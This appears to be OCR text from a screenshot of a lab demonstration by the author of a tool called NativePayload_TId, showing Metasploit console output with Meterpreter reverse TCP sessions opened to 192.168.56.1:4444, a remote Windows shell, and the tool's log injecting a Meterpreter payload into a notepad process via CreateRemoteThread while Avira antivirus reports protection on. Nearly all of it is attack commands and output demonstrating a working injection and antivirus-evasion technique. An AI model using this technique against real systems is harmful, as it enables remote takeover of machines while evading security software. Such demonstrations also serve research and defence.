 (c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damon>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.115
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.115:49701) at 2020-06-06 22:06:08 -0600
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
3  meterpreter x64/windows  DESKTOP-A7226P7\Damon @ DESKTOP-A7226P7  192.168.56.1:4444 -> 192.16
8.56.115:49700 (192.168.56.115)
4  meterpreter x64/windows  DESKTOP-A7226P7\Damon @ DESKTOP-A7226P7  192.168.56.1:4444 -> 192.16
8.56.115:49701 (192.168.56.115)
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getpid
Current pid: 6876
meterpreter > shell
Process 812 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
File Machine View Input Devices Help
Command Prompt
NativePayload_TId2 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId2 Thread Injection into Target Process + C# Delegate [Step1]
[!] Steps will run by Delay.(3000).
[!] Injection Started, Time 6/6/2020 9:57:10 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6876 Process
[!] Thread/Payload Writing Done, Time 6/6/2020 9:57:10 PM
Step1 Delegate.Invoke(000000B4) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(2024A5E0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
C:\TId>NativePayload_TId3.exe 1234 6876 2024A5E0000
NativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 6/6/2020 9:58:21 PM
[>] Opening Target notepad:6876 Process
[!] Target Process Opening Done, Time 6/6/2020 9:58:21 PM
Step1 Delegate.Invoke(000000B4) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000340) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\TId>
C:\TId>NativePayload_TId3.exe 1234 6876 2024A5E0000
NativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 6/6/2020 10:06:05 PM
[>] Opening Target notepad:6876 Process
[!] Target Process Opening Done, Time 6/6/2020 10:06:05 PM
Step1 Delegate.Invoke(00000098) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000328) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\TId>
Avira Free Security
Register
Your antivirus protection is on
Last update: 2 days ago
Status
Security
Privacy
Performance
1
Security
Privacy
Perform
Your last background scan found issues to fix
Get full results
Task Manager
File Options View
Processes Performance App histo
Name PID
notepad.exe 6876
MicrosoftEdgeCP.exe 6628
MicrosoftEdgeSH.exe 6620
RuntimeBroker.exe 6536
avgnt.exe 6496
browser_broker.exe 6252
RuntimeBroker.exe 6188
SecurityHealthService.e... 6180
SearchUI.exe 6052
svchost.exe 5940
conhost.exe 5928
RuntimeBroker.exe 5916
svchost.exe 5680
SearchIndexer.exe 5632
RuntimeBroker.exe 5592
StartMenuExperienceH... 5516
SgrmBroker.exe 5196
svchost.exe 5000
svchost.exe 4936
svchost.exe 4884
explorer.exe 4848
svchost.exe 4660
WindowsInternal.Com... 4600
Fewer details
Type here to search
10:06 PM
6/6/2020
2